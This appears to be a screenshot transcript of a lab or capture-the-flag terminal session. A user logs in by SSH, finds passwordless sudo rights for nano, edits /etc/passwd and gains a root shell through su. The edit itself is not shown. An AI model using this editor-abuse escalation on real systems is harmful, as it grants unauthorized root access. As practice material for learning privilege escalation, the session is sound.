 192.168.1.10
Disconnected
May 14 | 18 : 21
ConsoleLog - 172.17.0.3
❯ ssh -p 5000 lovely@172.17.0.3
lovely@172.17.0.3's password:
Linux 184729fb3a8e 6.12.12-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.12.12-1parrot1 (2025-02-27) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Thu May 15 00:18:48 2025 from 172.17.0.1
lovely@184729fb3a8e:~$ sudo -l
Matching Defaults entries for lovely on 184729fb3a8e:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, use_pty
User lovely may run the following commands on 184729fb3a8e:
    (ALL) NOPASSWD: /usr/bin/nano
lovely@184729fb3a8e:~$ nano /etc/passwd
Error opening terminal: xterm-kitty.
lovely@184729fb3a8e:~$ export TERM=xterm
lovely@184729fb3a8e:~$ nano /etc/passwd
lovely@184729fb3a8e:~$ su root
root@184729fb3a8e:/home/lovely#